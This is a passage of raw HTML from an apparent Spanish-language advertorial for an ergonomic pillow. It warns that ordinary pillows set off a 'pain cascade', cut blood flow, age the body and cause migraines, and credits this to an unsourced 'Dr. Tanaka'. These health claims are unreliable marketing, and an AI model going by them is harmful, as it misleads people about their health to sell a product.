#0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: 